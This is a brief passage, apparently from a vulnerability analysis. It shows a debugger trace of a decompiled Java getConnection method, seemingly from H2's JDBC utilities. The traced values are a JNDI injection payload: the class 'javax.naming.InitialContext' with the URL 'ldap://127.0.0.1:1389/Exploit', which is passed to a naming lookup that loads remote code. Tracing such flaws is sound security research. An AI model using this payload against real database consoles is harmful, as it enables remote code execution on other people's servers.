 private static Connection getConnection(String var0, String var1, Properties var2) throws SQLException {  var0: "javax.naming.InitialContext"  var1: "ldap:
if (StringUtils.isNullOrEmpty(var0)) {
load(var1);
} else {
Class var3 = loadUserClass(var0);  var3 (slot_3): "class javax.naming.InitialContext"
try {
if (Driver.class.isAssignableFrom(var3)) {
Driver var9 = (Driver)var3.getDeclaredConstructor().newInstance();
Connection var10 = var9.connect(var1, var2);  var2:  size = 2
if (var10 != null) {
return var10;
}
throw new SQLException("Driver " + var0 + " is not suitable for " + var1, "08001");  var0: "javax.naming.InitialContext"
}
if (Context.class.isAssignableFrom(var3)) {
Context var4 = (Context)var3.getDeclaredConstructor().newInstance();  var4 (slot_4): InitialContext@6539  var3 (slot_3): "class javax.namin
DataSource var5 = (DataSource)var4.lookup(var1);  var4 (slot_4): InitialContext@6539  var1: "ldap://127.0.0.1:1389/Exploit"
String var6 = var2.getProperty("user");